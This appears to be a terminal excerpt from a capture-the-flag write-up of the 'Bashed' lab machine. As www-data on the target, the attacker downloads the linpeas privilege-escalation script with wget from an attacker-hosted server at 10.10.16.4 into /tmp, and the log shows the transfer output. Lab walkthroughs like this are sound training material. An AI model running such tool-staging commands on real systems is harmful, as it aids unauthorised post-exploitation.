 www-data@bashed:/home/arrexel# cd /tmp
www-data@bashed:/tmp# wget http://10.10.16.4:8000/linpeas.sh
--2022-04-01 10:25:30-- http://10.10.16.4:8000/linpeas.sh
Connecting to 10.10.16.4:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 775707 (758K) [text/x-sh]
Saving to: 'linpeas.sh'
0K .......... .......... .......... .......... .......... 6% 168K 4s
50K .......... .......... .......... .......... .......... 13% 369K 3s
100K .......... .......... .......... .......... .......... 19% 313K 2s
150K .......... .......... .......... .......... .......... 26% 340K 2s
200K .......... .......... .......... .......... .......... 33% 339K 2s
250K .......... .......... .......... .......... .......... 39% 382K 2s
300K .......... .......... .......... .......... .......... 46% 309K 1s
350K .......... .......... .......... .......... .......... 52% 298K 1s
400K .......... .......... .......... .......... .......... 59% 397K 1s
450K .......... .......... .......... .......... .......... 66% 655K 1s
500K .......... .......... .......... .......... .......... 72% 463K 1s
550K .......... .......... .......... .......... .......... 79% 359K 0s
600K .......... .......... .......... .......... .......... 85% 473K 0s
650K .......... .......... .......... .......... .......... 92% 221K 0s
700K .......... .......... .......... .......... .......... 99% 2.09M 0s
750K ....... 100% 3.72M=2.2s
2022-04-01 10:25:33 (352 KB/s) - 'linpeas.sh' saved [775707/775707]
www-data@bashed:/tmp# ls
VMwareDnD
linpeas.sh